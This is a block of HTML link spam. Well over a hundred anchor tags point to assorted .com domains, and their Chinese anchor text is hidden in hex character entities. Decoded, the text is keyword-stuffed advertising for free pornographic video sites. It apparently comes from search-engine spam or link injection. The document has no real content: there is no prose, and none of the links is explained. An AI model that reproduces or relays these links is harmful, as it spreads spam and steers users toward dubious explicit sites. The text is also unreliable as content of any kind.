<a href="http://e10050.com" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x62CD;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daguniu.com" target="_blank">&#x65E0;&#x906E;&#x6321;&#x5F88;&#x723D;&#x5F88;&#x6C61;&#x5F88;&#x9EC4;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://jlrjyy.com" target="_blank">av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;</a>|
<a href="http://slhcar.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://lts000.com" target="_blank">&#x9AD8;&#x6E05;&#x6210;&#x5E74;&#x7F8E;&#x5973;xx&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x9EC4;</a>|
<a href="http://ad571.com" target="_blank">95&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjthd.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tj-tongsheng.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5236;&#x670D;&#x4E00;&#x533A;</a>|
<a href="http://qiminge.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://wanglia.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nanpu021.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://hzmgd.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://qupushi.com" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yogaren.com" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://dlcdjs.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x6700;&#x65B0;&#x7248;&#x7F51;</a>|
<a href="http://lianyingyun.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;9999&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://92lyq.com" target="_blank">&#x56FD;&#x4EA7;&#x6237;&#x5916;&#x9732;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://txcfw.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ycxsjz.com" target="_blank">&#x65E0;&#x906E;&#x6321;&#x5F88;&#x723D;&#x5F88;&#x6C61;&#x5F88;&#x9EC4;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://qucoushu.com" target="_blank">&#x5077;&#x62CD;&#x4E0E;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://79bar.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://chunbai1.com" target="_blank">&#x5185;&#x5C04;&#x4E2D;&#x51FA;&#x65E5;&#x97E9;&#x65E0;&#x56FD;&#x4EA7;&#x5267;&#x60C5;</a>|
<a href="http://laoshiping.com" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4EBA;&#x4E45;&#x4EBA;&#x9752;&#x8349;&#x9752;&#x8349;</a>|
<a href="http://fsyypx.com" target="_blank">&#x4E9A;&#x6D32;JIZZJIZZ&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ctfjj.com" target="_blank">&#x591C;&#x591C;&#x7231;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x505A;&#x591C;&#x591C;&#x6B22;</a>|
<a href="http://bzwen.com" target="_blank">&#x742A;&#x742A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gznanjian.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://baiyz.com" target="_blank">&#x7ECF;&#x5178;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sarang2.com" target="_blank">&#x65E5;&#x672C;&#x6700;&#x9EC4;&#x514D;&#x8D39;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jyeduyun.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://meiyizhong.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdmhmj.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x4E45;&#x4E45;</a>|
<a href="http://kkcce.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x719F;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://ljwuliu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://afwzdq.com" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://syslsgm.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://chuangxinmotor.com" target="_blank">&#x6210;&#x4EBA;&#x5973;&#x4EBA;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x653E;&#x4EBA;</a>|
<a href="http://tjpxw.com" target="_blank">&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://whhfk.com" target="_blank">&#x4E9A;&#x6D32;Av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4EAC;&#x4E1C;&#x4F20;&#x5A92;</a>|
<a href="http://sdhsj.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://dny888.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaojianbang.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://77clean.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;32</a>|
<a href="http://51roc.com" target="_blank">&#x4E45;&#x8349;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51mingtian.com" target="_blank">&#x5C11;&#x5987;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51zsdh.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://tianzhuzhu.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;av&#x4E00;&#x533A;</a>|
<a href="http://zhangyongtian.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x88F8;&#x4F53;</a>|
<a href="http://pinxinw.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://haiyongsc.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x871C;&#x6843;</a>|
<a href="http://bjkxz.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x8BED;&#x514D;&#x8D39;&#x9AD8;&#x6E05;6</a>|
<a href="http://happyiter.com" target="_blank">av&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://lutukeji.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://huaxiamoney.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x719F;&#x5973;av</a>|
<a href="http://sctxd.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://qche88.com" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sklnchem.com" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chsdi.com" target="_blank">99&#x70ED;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://cqdcpx.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://zwxvj.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lvbaosu.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;&#x4E03;&#x533A;</a>|
<a href="http://scjyb.com" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x70ED;&#x4E45;&#x4E45;</a>|
<a href="http://wuxian666.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x4E9A;</a>|
<a href="http://zhilee.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x533A;&#x522B;&#x5728;&#x54EA;&#x91CC;</a>|
<a href="http://thornlog.com" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://daogoucn.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://202304.com" target="_blank">&#x4E9A;&#x6D32;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjqcz.com" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x5973;&#x6027;&#x5929;&#x5802;</a>|
<a href="http://plzfw.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://hbebh120.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5987;</a>|
<a href="http://uxygp.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fulincg.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6D6A;&#x6F6E;</a>|
<a href="http://sdgangjian.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://jintailipin.com" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x8001;&#x7272;</a>|
<a href="http://0512shou.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x56FD;&#x4EA7;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pingdaiwang.com" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x65E0;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sinatrip.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://dyhuaye.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjtjj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xyzxsj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;3p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://7vgou.com" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://bairenhui.com" target="_blank">&#x8272;&#x6A79;&#x6A79;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x9AD8;&#x6E05;</a>|
<a href="http://angbangan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://keleedu.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x70ED;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://qianhongtouzi.com" target="_blank">9999&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shangxiaozhu.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7406;&#x8BBA;&#x5728;&#x7EBF;</a>|
<a href="http://xiejia123.com" target="_blank">&#x6210;&#x4EBA;av&#x6BDB;&#x7247;18&#x5C81;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://nhshenyi.com" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rfysc.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;vr&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://yl321.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x9EC4;9999</a>|
<a href="http://pubgyq.com" target="_blank">&#x4F0A;&#x9999;&#x8549;&#x5927;&#x7EFC;&#x7EFC;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://chajm.com" target="_blank">SAO&#x864E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://qfst88.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://cn9118.com" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cdnlw.com" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;2</a>|
<a href="http://77clean.com" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjzyinhang.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://114021.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://hu-zhou.com" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://79bar.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://adaimao.com" target="_blank">XXXXXHD&#x4E9A;&#x6D32;&#x65E5;&#x672C;HD</a>|
<a href="http://mashangshao.com" target="_blank">&#x7CBE;&#x54C1;&#x5BCC;&#x5A46;&#x65E0;&#x906E;&#x6321;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzzjh.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://jdchm.com" target="_blank">&#x7537;&#x751F;&#x55B7;&#x51FA;&#x7CBE;&#x5B50;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shidingkeji.com" target="_blank">&#x9EBB;&#x8C46;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://03dz.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiazaige.com" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://hbxlhb.com" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x6210;&#x719F;</a>|
<a href="http://diahen.com" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x90FD;&#x662F;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://tvroes.com" target="_blank">&#x514D;&#x8D39;&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://hz9258.com" target="_blank">&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pvpvp.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://zhyoyo.com" target="_blank">&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://zybjp.com" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x9C81;&#x4E1D;a&#x2174;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x7247;</a>|
<a href="http://lalabibi.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hfmeihang.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lbcww.com" target="_blank">XXXXXHD&#x4E9A;&#x6D32;&#x65E5;&#x672C;HD</a>|
<a href="http://haodmt.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x5361;&#x65E0;&#x5361;&#x4E0B;&#x8F7D;</a>|
<a href="http://qingniaos.com" target="_blank">&#x56FD;&#x4EA7;sm&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lrcdown.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fsyypx.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://huixinyue.com" target="_blank">&#x7CBE;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://bjmove.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://zjkangyu.com" target="_blank">&#x4E45;&#x4E45;&#x64AD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ahtcswkj.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://misseight.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://echangde.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://huamingedu.com" target="_blank">&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdztg.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://linfengshuhua.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzwindows.com" target="_blank">&#x5077;&#x770B;&#x5C11;&#x5987;&#x81EA;&#x6170;xxxx</a>|
<a href="http://tpdyy.com" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnckjy.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x7247;&#x5927;&#x5168;</a>|
<a href="http://tsfsg.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56DB;&#x864E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://arsby.com" target="_blank">&#x7F8E;&#x5973;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xmcrf.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x5728;&#x7EBF;</a>|
<a href="http://xinbangshiye.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lbcww.com" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://quyujia.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://52taidi.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://qchwine.com" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://shengtenghui.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ouyu100.com" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzxxz.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ldjrw.com" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://chinayihui.com" target="_blank">&#x7CBE;&#x54C1;&#x6B32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://htlwz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E1D;&#x74DC;</a>|
<a href="http://17v8.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bjkxz.com" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
